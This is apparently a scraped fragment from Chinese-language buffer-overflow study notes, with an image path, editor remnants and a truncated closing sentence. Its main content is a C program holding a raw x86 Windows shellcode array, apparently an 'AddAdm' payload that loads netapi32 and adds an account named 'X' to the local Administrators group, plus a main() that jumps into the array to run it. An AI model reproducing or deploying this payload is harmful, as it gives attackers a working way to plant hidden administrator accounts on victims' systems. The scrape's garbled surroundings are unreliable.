 (Globals)
(All global members
AddAdi
unsigned char shellcode[] =
"\x66\x81\xec\x80\x00\x89\xe6\xe8\xb7\x00\x00\x00\x89\x06\x89\xc3"
"\x53\x68\x7e\xd8\xe2\x73\xe8\xbd\x00\x00\x00\x89\x46\x0c\x53\x68"
"\x8e\x4e\x0e\xec\xe8\xaf\x00\x00\x00\x89\x46\x08\x31\xdb\x53\x68"
"\x70\x69\x33\x32\x68\x6e\x65\x74\x61\x54\xff\xd0\x89\x46\x04\x89"
"\xc3\x53\x68\x5e\xdf\x7c\xcd\xe8\x8c\x00\x00\x00\x89\x46\x10\x53"
"\x68\xd7\x3d\x0c\xc3\xe8\x7e\x00\x00\x00\x89\x46\x14\x31\xc0\x31"
"\xdb\x43\x50\x68\x72\x00\x73\x00\x68\x74\x00\x6f\x00\x68\x72\x00"
"\x61\x00\x68\x73\x00\x74\x00\x68\x6e\x00\x69\x00\x68\x6d\x00\x69"
"\x00\x68\x41\x00\x64\x00\x89\x66\x1c\x50\x68\x58\x00\x00\x00\x89"
"\xe1\x89\x4e\x18\x68\x00\x00\x5c\x00\x50\x53\x50\x50\x53\x50\x51"
"\x51\x89\xe1\x50\x54\x51\x53\x50\xff\x56\x10\x8b\x4e\x18\x49\x49"
"\x51\x89\xe1\x6a\x01\x51\x6a\x03\xff\x76\x1c\x6a\x00\xff\x56\x14"
"\xff\x56\x0c\x56\x6a\x30\x59\x64\x8b\x01\x8b\x40\x0c\x8b\x70\x1c"
"\xad\x8b\x40\x08\x5e\xc2\x04\x00\x53\x55\x56\x57\x8b\x6c\x24\x18"
"\x8b\x45\x3c\x8b\x54\x05\x78\x01\xea\x8b\x4a\x18\x8b\x5a\x20\x01"
"\xeb\xe3\x32\x49\x8b\x34\x8b\x01\xee\x31\xff\xfc\x31\xc0\xac\x38"
"\xe0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf2\x3b\x7c\x24\x14\x75\xe1"
"\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b\x04"
"\x8b\x01\xe8\xeb\x02\x31\xc0\x89\xea\x5f\x5e\x5d\x5b\xc2\x08\x00";
int main()
{
( (void(*)(void))&shellcode )();
return 0;
}
C.. F..
F:\Study\攻防研究\缓冲区\MS04-028JPEG类\自己的程序和总结\AddAdm Ln 1, Col 1
图 4
( (void(*)(void)) &ShellCode )()这句话是